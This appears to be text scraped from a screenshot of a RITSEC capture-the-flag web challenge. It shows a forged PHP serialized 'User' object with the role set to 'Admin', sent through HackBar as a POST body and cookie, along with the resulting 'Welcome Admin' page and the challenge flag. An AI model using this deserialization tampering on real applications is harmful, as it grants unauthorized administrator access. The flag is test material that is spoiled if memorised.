 Output:
O:4:"User":1:{s:4:"role";s:5:"Admin";}
Welcome Admin
RS{C3re4l_B1ngu5}
Serialized User:
提交
View Source Code
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar AdBlock EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://ctf.ritsec.club/php2/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
user=O%3A4%3A%22User%22%3A1%3A%7Bs%3A4%3A%22role%22%3Bs%3A5%3A%22Admin%22%3B%7D Cookie user=O%3A4%3A%22User%22%3A1%3A%7Bs%3A